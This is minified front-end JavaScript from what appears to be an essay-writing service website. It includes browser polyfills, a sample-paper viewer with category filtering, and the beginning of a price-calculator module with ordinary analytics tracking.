o=Array.prototype.slice.call(t);if(0===o.length)return e([]);var i=o.length;function s(t,r){try{if(r&&("object"==typeof r||"function"==typeof r)){var a=r.then;if("function"==typeof a)return void a.call(r,(function(e){s(t,e)}),n)}o[t]=r,0==--i&&e(o)}catch(t){n(t)}}for(var a=0;a<o.length;a++)s(a,o[a])}))},a.resolve=function(t){return t&&"object"==typeof t&&t.constructor===a?t:new a((function(e){e(t)}))},a.reject=function(t){return new a((function(e,n){n(t)}))},a.race=function(t){return new a((function(e,n){if(!r(t))return n(new TypeError("Promise.race accepts an array"));for(var o=0,i=t.length;o<i;o++)a.resolve(t[o]).then(e,n)}))},a._immediateFn="function"==typeof t&&function(e){t(e)}||function(t){i(t,0)},a._unhandledRejectionFn=function(t){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)},e.a=a}).call(this,n(6).setImmediate)},function(t,e,n){t.exports=n(11)},function(t,e,n){"use strict";(function(t){var e=n(3),o=n(0),i=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if(void 0!==t)return t;throw new Error("unable to locate global object")}();"Promise"in i?i.Promise.prototype.finally||(i.Promise.prototype.finally=o.a):i.Promise=e.a}).call(this,n(1))},function(t,e,n){(function(t){var o=void 0!==t&&t||"undefined"!=typeof self&&self||window,i=Function.prototype.apply;function r(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new r(i.call(setTimeout,o,arguments),clearTimeout)},e.setInterval=function(){return new r(i.call(setInterval,o,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},r.prototype.unref=r.prototype.ref=function(){},r.prototype.close=function(){this._clearFn.call(o,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout((function(){t._onTimeout&&t._onTimeout()}),e))},n(7),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(this,n(1))},function(t,e,n){(function(t,e){!function(t,n){"use strict";if(!t.setImmediate){var o,i,r,s,a,c=1,l={},u=!1,f=t.document,d=Object.getPrototypeOf&&Object.getPrototypeOf(t);d=d&&d.setTimeout?d:t,"[object process]"==={}.toString.call(t.process)?o=function(t){e.nextTick((function(){p(t)}))}:function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?(s="setImmediate$"+Math.random()+"$",a=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(s)&&p(+e.data.slice(s.length))},t.addEventListener?t.addEventListener("message",a,!1):t.attachEvent("onmessage",a),o=function(e){t.postMessage(s+e,"*")}):t.MessageChannel?((r=new MessageChannel).port1.onmessage=function(t){p(t.data)},o=function(t){r.port2.postMessage(t)}):f&&"onreadystatechange"in f.createElement("script")?(i=f.documentElement,o=function(t){var e=f.createElement("script");e.onreadystatechange=function(){p(t),e.onreadystatechange=null,i.removeChild(e),e=null},i.appendChild(e)}):o=function(t){setTimeout(p,0,t)},d.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var i={callback:t,args:e};return l[c]=i,o(c),c++},d.clearImmediate=h}function h(t){delete l[t]}function p(t){if(u)setTimeout(p,0,t);else{var e=l[t];if(e){u=!0;try{!function(t){var e=t.callback,n=t.args;switch(n.length){case 0:e();break;case 1:e(n[0]);break;case 2:e(n[0],n[1]);break;case 3:e(n[0],n[1],n[2]);break;default:e.apply(void 0,n)}}(e)}finally{h(t),u=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(this,n(1),n(8))},function(t,e){var n,o,i=t.exports={};function r(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function a(t){if(n===setTimeout)return setTimeout(t,0);if((n===r||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:r}catch(t){n=r}try{o="function"==typeof clearTimeout?clearTimeout:s}catch(t){o=s}}();var c,l=[],u=!1,f=-1;function d(){u&&c&&(u=!1,c.length?l=c.concat(l):f=-1,l.length&&h())}function h(){if(!u){var t=a(d);u=!0;for(var e=l.length;e;){for(c=l,l=[];++f<e;)c&&c[f].run();f=-1,e=l.length}c=null,u=!1,function(t){if(o===clearTimeout)return clearTimeout(t);if((o===s||!o)&&clearTimeout)return o=clearTimeout,clearTimeout(t);try{o(t)}catch(e){try{return o.call(null,t)}catch(e){return o.call(this,t)}}}(t)}}function p(t,e){this.fun=t,this.array=e}function m(){}i.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];l.push(new p(t,e)),1!==l.length||u||a(h)},p.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=m,i.addListener=m,i.once=m,i.off=m,i.removeListener=m,i.removeAllListeners=m,i.emit=m,i.prependListener=m,i.prependOnceListener=m,i.listeners=function(t){return[]},i.binding=function(t){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(t){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},function(t,e,n){},function(t,e){!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=window.document,e=[];o.prototype.THROTTLE_TIMEOUT=100,o.prototype.POLL_INTERVAL=null,o.prototype.USE_MUTATION_OBSERVER=!0,o.prototype.observe=function(t){if(!this._observationTargets.some((function(e){return e.element==t}))){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},o.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter((function(e){return e.element!=t})),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},o.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},o.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},o.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter((function(t,e,n){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==n[e-1]}))},o.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map((function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}}));return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},o.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(i(window,"resize",this._checkForIntersections,!0),i(t,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in window&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},o.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,r(window,"resize",this._checkForIntersections,!0),r(t,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},o.prototype._checkForIntersections=function(){var t=this._rootIsInDom(),e=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(o){var i=o.element,r=s(i),a=this._rootContainsTarget(i),c=o.entry,l=t&&a&&this._computeTargetAndRootIntersection(i,e),u=o.entry=new n({time:window.performance&&performance.now&&performance.now(),target:i,boundingClientRect:r,rootBounds:e,intersectionRect:l});c?t&&a?this._hasCrossedThreshold(c,u)&&this._queuedEntries.push(u):c&&c.isIntersecting&&this._queuedEntries.push(u):this._queuedEntries.push(u)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},o.prototype._computeTargetAndRootIntersection=function(e,n){if("none"!=window.getComputedStyle(e).display){for(var o,i,r,a,l,u,f,d,h=s(e),p=c(e),m=!1;!m;){var _=null,y=1==p.nodeType?window.getComputedStyle(p):{};if("none"==y.display)return;if(p==this.root||p==t?(m=!0,_=n):p!=t.body&&p!=t.documentElement&&"visible"!=y.overflow&&(_=s(p)),_&&(o=_,i=h,r=Math.max(o.top,i.top),a=Math.min(o.bottom,i.bottom),l=Math.max(o.left,i.left),d=a-r,!(h=(f=(u=Math.min(o.right,i.right))-l)>=0&&d>=0&&{top:r,bottom:a,left:l,right:u,width:f,height:d})))break;p=c(p)}return h}},o.prototype._getRootRect=function(){var e;if(this.root)e=s(this.root);else{var n=t.documentElement,o=t.body;e={top:0,left:0,right:n.clientWidth||o.clientWidth,width:n.clientWidth||o.clientWidth,bottom:n.clientHeight||o.clientHeight,height:n.clientHeight||o.clientHeight}}return this._expandRectByRootMargin(e)},o.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map((function(e,n){return"px"==e.unit?e.value:e.value*(n%2?t.width:t.height)/100})),n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},o.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1,o=e.isIntersecting?e.intersectionRatio||0:-1;if(n!==o)for(var i=0;i<this.thresholds.length;i++){var r=this.thresholds[i];if(r==n||r==o||r<n!=r<o)return!0}},o.prototype._rootIsInDom=function(){return!this.root||a(t,this.root)},o.prototype._rootContainsTarget=function(e){return a(this.root||t,e)},o.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},o.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=o,window.IntersectionObserverEntry=n}function n(t){this.time=t.time,this.target=t.target,this.rootBounds=t.rootBounds,this.boundingClientRect=t.boundingClientRect,this.intersectionRect=t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0},this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,n=e.width*e.height,o=this.intersectionRect,i=o.width*o.height;this.intersectionRatio=n?Number((i/n).toFixed(4)):this.isIntersecting?1:0}function o(t,e){var n,o,i,r=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),o=this.THROTTLE_TIMEOUT,i=null,function(){i||(i=setTimeout((function(){n(),i=null}),o))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map((function(t){return t.value+t.unit})).join(" ")}function i(t,e,n,o){"function"==typeof t.addEventListener?t.addEventListener(e,n,o||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,n)}function r(t,e,n,o){"function"==typeof t.removeEventListener?t.removeEventListener(e,n,o||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,n)}function s(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function a(t,e){for(var n=e;n;){if(n==t)return!0;n=c(n)}return!1}function c(t){var e=t.parentNode;return e&&11==e.nodeType&&e.host?e.host:e&&e.assignedSlot?e.assignedSlot.parentNode:e}}()},function(t,e,n){"use strict";n.r(e);var o=n(2),i=n.n(o),r=window.deployHash&&"string"==typeof window.deployHash&&""!==window.deployHash?window.deployHash:"",s=(n(5),function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document.getElementsByTagName("head")[0],n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];return new Promise((function(i,s){if(t&&"string"==typeof t){var a=r?"?v=".concat(r):"",c=t+a;if(document.querySelector('script[src="'.concat(c,'"]')))i();else{var l=document.createElement("script");l.async=n,l.defer=o;var u=function(t,e){(e||!l.readyState||/loaded|complete/.test(l.readyState))&&(l.onload=null,l.onreadystatechange=null,l=void 0,e?s():i())};l.onload=u,l.onreadystatechange=u,l.src=c,e.appendChild(l)}}}))}),a=(n(9),function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"center";t&&"string"==typeof t&&(document.querySelector("".concat(t)).innerHTML='\n      <div class="Loader Loader--'.concat(e,'-mode">\n        <div class="Loader__inner"></div>\n      </div>\n    '))}),c=(n(10),function(t){var e=t.widgetLink,n=t.loader,o=void 0===n||n,i=t.customLoader,r=void 0===i?void 0:i,c=t.insertLoaderTo,l=void 0===c?void 0:c,u=t.loaderPosition,f=void 0===u?"center":u,d=t.fn,h=void 0===d?function(){}:d;e&&"string"==typeof e&&s(e).then((function(){o&&r&&"function"==typeof r?r(l,f):o&&a(l,f),h()})).catch((function(t){throw new Error(t)}))}),l={loadScripts:s,addLoader:a,observeElement:function(t){var e=t.element,n=t.marginValue,o=void 0===n?400:n,i=t.thresholdValue,r=void 0===i?0:i,s=t.callback,a=void 0===s?function(){}:s;if(e&&"string"==typeof e){var c=document.querySelectorAll(e),l={rootMargin:"".concat(o,"px 0px ").concat(o,"px 0px"),threshold:r},u=new IntersectionObserver((function(t,e){t.forEach((function(t){t.isIntersecting&&(e.unobserve(t.target),a(t.target))}))}),l);c&&[].slice.call(c).forEach((function(t){u.observe(t)}))}},getWidget:c};window.__WMS__="object"===("undefined"==typeof __WMS__?"undefined":i()(__WMS__))?__WMS__:{},window.__WMS__.utils=l}])}},e={};function n(o){if(e[o])return e[o].exports;var i=e[o]={exports:{}};return t[o](i,i.exports,n),i.exports}(()=>{"use strict";n(262);const t=(t={sampleSection:document.querySelector(".samples-section__main"),sampleButton:".sample-item__properties + .sample-item__btn",pdfContainer:document.querySelector(".PdfContainer")})=>{const e=!!navigator.platform&&/iPad|iPhone|iPod/.test(navigator.platform);if(t.sampleSection&&t.sampleSection.insertAdjacentHTML("beforeEnd",'\n        <div class="PdfContainer">\n            <div class="PdfContainer__overlay"></div>\n            <div class="PdfContainer__iframe"></div>\n\n            <div class="PdfContainer__info"></div>\n\n            <button type="button" class="PdfContainer__close" title="Close">\n                <svg xmlns="http://www.w3.org/2000/svg" width="16.012" height="16.01" viewBox="0 0 16.012 16.01">\n                    <path d="M13.41,12l6.3-6.29a1,1,0,1,0-1.42-1.42L12,10.59,5.71,4.29A1,1,0,0,0,4.29,5.71L10.59,12l-6.3,6.29a1,1,0,1,0,1.42,1.42L12,13.41l6.29,6.3a1,1,0,1,0,1.42-1.42Z" transform="translate(-3.994 -3.996)"></path>\n                </svg>\n            </button>\n        </div>\n    '),document.querySelector(".PdfContainer")&&!e){const e=document.querySelector(".PdfContainer"),n=document.createElement("iframe"),o=()=>{e.classList.remove("show"),e.removeChild(n)},i=t=>{const o=t.parentElement;n.setAttribute("src",t.href),n.setAttribute("width","100%"),n.setAttribute("height","100%"),n.setAttribute("frameborder","0"),e.querySelector(".PdfContainer__iframe").appendChild(n),e.querySelector(".PdfContainer__info").innerHTML=`\n                <div class="PdfContainer__info-title">${o.getAttribute("data-sample-title")}</div>\n                <div class="PdfContainer__info-topic">${o.getAttribute("data-paper-title")}</div>\n                <ul class="PdfContainer__info__list">\n                    <li class="PdfContainer__info__list__item" data-label="Academic level">${o.getAttribute("data-academic-level")}</li>\n                    <li class="PdfContainer__info__list__item" data-label="Discipline">${o.getAttribute("data-discipline")}</li>\n                    <li class="PdfContainer__info__list__item" data-label="Paper format">${o.getAttribute("data-paper-format")}</li>\n                    <li class="PdfContainer__info__list__item" data-label="Sources">${o.getAttribute("data-sources")}</li>\n                    <li class="PdfContainer__info__list__item" data-label="Pages">${o.getAttribute("data-pages")}</li>\n                </ul>\n                <div class="PdfContainer__info-instructions" data-label="Paper instructions">\n                    <p>${o.getAttribute("data-instructions")}</p>\n                </div>\n                <a class="PdfContainer__info__order" href="/order">Order paper like this</a>\n            `,e.classList.add("show")};Array.prototype.slice.call(document.querySelectorAll(t.sampleButton)).forEach((t=>{t.addEventListener("click",(function(e){e.preventDefault(),i(t)}))})),document.querySelector(".PdfContainer__close").addEventListener("click",(()=>{o()})),document.querySelector(".PdfContainer__overlay").addEventListener("click",(()=>{o()}))}};document.querySelector(".samples-section")&&__WMS__.utils.observeElement({element:".samples-section__main",marginValue:300,callback:()=>{t()}}),document.querySelector(".samples-page")&&__WMS__.utils.observeElement({element:".samples-list",marginValue:300,callback:()=>{(()=>{const t=document.querySelectorAll(".samples-filter__list__item"),e=document.querySelectorAll(".sample"),n=[];function o(t,e){Array.prototype.slice.call(t).forEach((function(t){t.classList.remove(e)}))}function i(t,e,n){let o=0;Array.prototype.slice.call(t).forEach((function(i){o<=2&&t.length>3?t[o].classList.add(e):(t.length<=3||t.length<=n)&&i.classList.add(e),o>2&&o<=n&&t[o].classList.add(e),++o}))}window.filterSamples=(n,r,s)=>{o(e,"show"),o(t,"active"),document.querySelector("[data-category-item="+s+"]").classList.add("active"),"all"==s?i(document.querySelectorAll(".sample"),"show"):null!==document.querySelector(".sample[data-category="+s+"]")&&(document.querySelector(".samples-filter__list").setAttribute("data-type",s),i(document.querySelectorAll(".sample[data-category="+s+"]"),"show"))},function(){Array.prototype.slice.call(e).forEach((function(t){n[t.getAttribute("data-category")]={"cat-sample-id":document.querySelectorAll(".sample[data-category="+t.getAttribute("data-category")+"]").length,"cat-name":t.getAttribute("data-category").replace(/\b\w/g,(function(t){return t.toUpperCase()})).replace(/-/g," "),optionalCatName:t.getAttribute("data-category-name")}}));for(let t in n){const e=document.createElement("span"),o=document.querySelector(".samples-filter__list__item[data-category-item="+t+"]");n[t].optionalCatName?n[t].optionalCatName:n[t]["cat-name"],e.innerText=" ("+n[t]["cat-sample-id"]+")",o.appendChild(e)}}(),i(document.querySelectorAll('.sample[data-category="essay"]'),"show")})(),t({sampleSection:document.querySelector(".samples-list"),sampleButton:".sample-button"})}})})()})();

--- FILE ---
content_type: application/javascript
request_url: https://assignmentresearchwriter.com/static/js/calc.js
body_size: 10425
content:
var Calc = (function(e) {
	var a = {};
	function t(r) {
		if (a[r]) return a[r].exports;
		var c = (a[r] = { i: r, l: !1, exports: {} });
		return e[r].call(c.exports, c, c.exports, t), (c.l = !0), c.exports;
	}
	return (
		(t.m = e),
		(t.c = a),
		(t.d = function(e, a, r) {
			t.o(e, a) ||
				Object.defineProperty(e, a, { enumerable: !0, get: r });
		}),
		(t.r = function(e) {
			"undefined" != typeof Symbol &&
				Symbol.toStringTag &&
				Object.defineProperty(e, Symbol.toStringTag, {
					value: "Module"
				}),
				Object.defineProperty(e, "__esModule", { value: !0 });
		}),
		(t.t = function(e, a) {
			if ((1 & a && (e = t(e)), 8 & a)) return e;
			if (4 & a && "object" == typeof e && e && e.__esModule) return e;
			var r = Object.create(null);
			if (
				(t.r(r),
				Object.defineProperty(r, "default", {
					enumerable: !0,
					value: e
				}),
				2 & a && "string" != typeof e)
			)
				for (var c in e)
					t.d(
						r,
						c,
						function(a) {
							return e[a];
						}.bind(null, c)
					);
			return r;
		}),
		(t.n = function(e) {
			var a =
				e && e.__esModule
					? function() {
							return e.default;
					  }
					: function() {
							return e;
					  };
			return t.d(a, "a", a), a;
		}),
		(t.o = function(e, a) {
			return Object.prototype.hasOwnProperty.call(e, a);
		}),
		(t.p = "/assets/js/"),
		t((t.s = 0))
	);
})([
	function(e, a, t) {
		"use strict";
		t.r(a);
		var r,
			c,
			i,
			l,
			n = ((r = /d{1,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|[LloSZ]|"[^"]*"|'[^']*'/g),
			(c = /\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g),
			(i = /[^-+\dA-Z]/g),
			(l = function(e, a) {
				for (e = String(e), a = a || 2; e.length < a; ) e = "0" + e;
				return e;
			}),
			function(e, a, t) {
				var o = n;
				if (
					(1 != arguments.length ||
						"[object String]" !=
							Object.prototype.toString.call(e) ||
						/\d/.test(e) ||
						((a = e), (e = void 0)),
					(e = e ? new Date(e) : new Date()),
					isNaN(e))
				)
					throw SyntaxError("invalid date");
				"UTC:" ==
					(a = String(o.masks[a] || a || o.masks.default)).slice(
						0,
						4
					) && ((a = a.slice(4)), (t = !0));
				var d = t ? "getUTC" : "get",
					s = e[d + "Date"](),
					u = e[d + "Day"](),
					p = e[d + "Month"](),
					f = e[d + "FullYear"](),
					v = e[d + "Hours"](),
					m = e[d + "Minutes"](),
					y = e[d + "Seconds"](),
					g = e[d + "Milliseconds"](),
					h = t ? 0 : e.getTimezoneOffset(),
					T = {
						d: s,
						dd: l(s),
						ddd: o.i18n.dayNames[u],
						dddd: o.i18n.dayNames[u + 7],
						m: p + 1,
						mm: l(p + 1),
						mmm: o.i18n.monthNames[p],
						mmmm: o.i18n.monthNames[p + 12],
						yy: String(f).slice(2),
						yyyy: f,
						h: v % 12 || 12,
						hh: l(v % 12 || 12),
						H: v,
						HH: l(v),
						M: m,
						MM: l(m),
						s: y,
						ss: l(y),
						l: l(g, 3),
						L: l(g > 99 ? Math.round(g / 10) : g),
						t: 12 > v ? "a" : "p",
						tt: 12 > v ? "am" : "pm",
						T: 12 > v ? "A" : "P",
						TT: 12 > v ? "AM" : "PM",
						Z: t
							? "UTC"
							: (String(e).match(c) || [""]).pop().replace(i, ""),
						o:
							(h > 0 ? "-" : "+") +
							l(
								100 * Math.floor(Math.abs(h) / 60) +
									(Math.abs(h) % 60),
								4
							),
						S: ["th", "st", "nd", "rd"][
							s % 10 > 3
								? 0
								: (((s % 100) - (s % 10) != 10) * s) % 10
						]
					};
				return a.replace(r, function(e) {
					return e in T ? T[e] : e.slice(1, e.length - 1);
				});
			});
		(n.masks = {
			default: "ddd mmm dd yyyy HH:MM:ss",
			shortDate: "m/d/yy",
			mediumDate: "mmm d, yyyy",
			longDate: "mmmm d, yyyy",
			fullDate: "dddd, mmmm d, yyyy",
			shortTime: "h:MM TT",
			mediumTime: "h:MM:ss TT",
			longTime: "h:MM:ss TT Z",
			isoDate: "yyyy-mm-dd",
			isoTime: "HH:MM:ss",
			isoDateTime: "yyyy-mm-dd'T'HH:MM:ss",
			isoUtcDateTime: "UTC:yyyy-mm-dd'T'HH:MM:ss'Z'"
		}),
			(n.i18n = {
				dayNames: [
					"Sun",
					"Mon",
					"Tue",
					"Wed",
					"Thu",
					"Fri",
					"Sat",
					"Sunday",
					"Monday",
					"Tuesday",
					"Wednesday",
					"Thursday",
					"Friday",
					"Saturday"
				],
				monthNames: [
					"Jan",
					"Feb",
					"Mar",
					"Apr",
					"May",
					"Jun",
					"Jul",
					"Aug",
					"Sep",
					"Oct",
					"Nov",
					"Dec",
					"January",
					"February",
					"March",
					"April",
					"May",
					"June",
					"July",
					"August",
					"September",
					"October",
					"November",
					"December"
				]
			}),
			(Date.prototype.format = function(e, a) {
				return n(this, e, a);
			});
		var o = function(e) {
				if (e && "FORM" === e.nodeName) {
					var a,
						t,
						r = [];
					for (a = e.elements.length - 1; a >= 0; a -= 1)
						if ("" !== e.elements[a].name)
							switch (e.elements[a].nodeName) {
								case "INPUT":
									switch (e.elements[a].type) {
										case "text":
										case "email":
										case "hidden":
										case "password":
										case "button":
										case "reset":
										case "submit":
											r.push(
												e.elements[a].name +
													"=" +
													encodeURIComponent(
														e.elements[a].value
													)
											);
											break;
										case "checkbox":
										case "radio":
											e.elements[a].checked &&
												r.push(
													e.elements[a].name +
														"=" +
														encodeURIComponent(
															e.elements[a].value
														)
												);
									}
									break;
								case "file":
									break;
								case "TEXTAREA":
									r.push(
										e.elements[a].name +
											"=" +
											encodeURIComponent(
												e.elements[a].value
											)
									);
									break;
								case "SELECT":
									switch (e.elements[a].type) {
										case "select-one":
											r.push(
												e.elements[a].name +
													"=" +
													encodeURIComponent(
														e.elements[a].value
													)
											);
											break;
										case "select-multiple":
											for (
												t =
													e.elements[a].options
														.length - 1;
												t >= 0;
												t -= 1
											)
												e.elements[a].options[t]
													.selected &&
													r.push(
														e.elements[a].name +
															"=" +
															encodeURIComponent(
																e.elements[a]
																	.options[t]
																	.value
															)
													);
									}
									break;
								case "BUTTON":
									switch (e.elements[a].type) {
										case "reset":
										case "submit":
										case "button":
											r.push(
												e.elements[a].name +
													"=" +
													encodeURIComponent(
														e.elements[a].value
													)
											);
									}
							}
					return r.join("&");
				}
			},
			d = { CALCULATION: "calculation", ORDER_INTENT: "order_intent" },
			s = { CALCULATION: "calculator_action" };
		function u() {
			return void 0 !== window.exponea;
		}
		function p(e, a) {
			u() && window.exponea.track(e, a);
		}
		function f(e) {
			!(function(e) {
				window.fbq || (window.fbq = []), window.fbq.push(e);
			})(["trackCustom", e]);
		}
		var v,
			m,
			y,
			g,
			h,
			T,
			L = 9e4,
			b = ((g = function(e, a) {
				p(e, a), (y = !0);
			}),
			(h = 2e3),
			function() {
				var e = this,
					a = arguments;
				clearTimeout(T),
					(T = setTimeout(function() {
						g.apply(e, a);
					}, h));
			});
		function I(e) {
			var a;
			return (
				e.academicLevels[0].forEach(function(t) {
					t.id === e.selectedAcademicLevelId && (a = t.title);
				}),
				a
			);
		}
		function C(e) {
			var a;
			return (
				e.paperTypes.forEach(function(t) {
					t.id === e.selectedPapertypeId && (a = t.option);
				}),
				a
			);
		}
		function S(e) {
			var a;
			return (
				e.availableTariffs.forEach(function(t) {
					t.id === e.selectedTariffId && (a = t);
				}),
				a
			);
		}
		function _(e) {
			var a,
				t = S(e);
			return t && (a = Date.now() + 60 * t.hrs * 60 * 1e3), a;
		}
		function M(e) {
			var a,
				t = S(e);
			return t && (a = t.name), a;
		}
		function w(e) {
			var a = (function(e) {
				var a;
				return (
					e.availableTariffs.forEach(function(t) {
						t.id === e.selectedTariffId &&
							(a = parseFloat(t.pricePerPage) || 0);
					}),
					a
				);
			})(e);
			return {
				academic_level: I(e),
				paper_type: C(e),
				discipline: void 0,
				topic: "Writer’s choice",
				deadline: _(e),
				pages_quantity: e.pagesQty,
				pages_price: a,
				pages_total_price: e.totalPrice,
				chart_quantity: 0,
				chart_price: 0.5 * a,
				chart_total_price: 0,
				slides_quantity: 0,
				slides_price: 0.5 * a,
				slides_total_price: 0,
				total_price: e.totalPrice,
				deadline_datetime: M(e)
			};
		}
		var A = function(e, a) {
				if (u()) {
					var t, r;
					if ("setState" === e) {
						if (!m) return void (m = !0);
						(t = d.CALCULATION),
							(r = {
								academic_level: I((c = a.newState)),
								paper_type: C(c),
								deadline: _(c),
								pages_quantity: c.pagesQty,
								total_price: c.totalPrice,
								url: window.location.pathname
							}),
							y || b(t, r),
							clearTimeout(v),
							(function(e, a) {
								v = setTimeout(p, L, e, a);
							})(t, r);
					}
					"submit" === e &&
						(clearTimeout(v),
						p((t = d.ORDER_INTENT), (r = w(a.state))));
				}
				var c;
			},
			D = !1,
			P = !1;
		var q = function(e) {
				if ("setState" === e) {
					if (!D) return void (D = !0);
					P || (f(s.CALCULATION), (P = !0));
				}
			},
			E = [];
		var U = [
			"Jan",
			"Feb",
			"Mar",
			"Apr",
			"May",
			"Jun",
			"Jul",
			"Aug",
			"Sep",
			"Oct",
			"Nov",
			"Dec"
		];
		function H(e, a) {
			for (var t, r = 0; r < e.length; r++) {
				var c = e[r];
				if (
					(!t || Math.abs(c.hrs - a) < Math.abs(t.hrs - a)) &&
					(t = c).hrs === a
				)
					return t;
			}
			return t;
		}
		function k(e) {
			var a = new Date(),
				t = 24 - (a.getHours() + 1);
			if ((a.setHours(parseInt(a.getHours()) + e), e <= t))
				return (
					"today at <br>" +
					(a.getHours() % 12) +
					" " +
					(a.getHours() > 12 ? "PM" : "AM")
				);
			if (e <= t + 24)
				return (
					"tomorrow at " +
					(a.getHours() % 12) +
					" " +
					(a.getHours() > 12 ? "PM" : "AM")
				);
			var r = U[a.getMonth()];
			return a.getDate() + " " + r + "<i></i>";
		}
		function N(e, a) {
			var t = new XMLHttpRequest();
			t.open("GET", "/api/get_calculator/?" + e.join("&")),
				t.send(),
				(t.onreadystatechange = function() {
					if (4 === this.readyState) {
						if (200 !== this.status)
							return a(new Error(this.statusText));
						var e = JSON.parse(this.responseText);
						return e.error ? a(new Error(e.error)) : a(void 0, e);
					}
				});
		}
		function Q(e, a, t) {
			window.dataLayer = window.dataLayer || [];
			var r = [],
				c = !1,
				i = {},
				l = Object.freeze({
					isLoading: !0,
					siteId: "",
					calculatorType: "",
					format: "",
					callback: function() {},
					callbackEmail: function() {},
					environment: "",
					siteUrl: "",
					showTipDiscount: !1,
					pagesQty: 0,
					paperTypes: [],
					academicLevels: [],
					deadlines: [],
					selectedCurrency: void 0,
					currency: [],
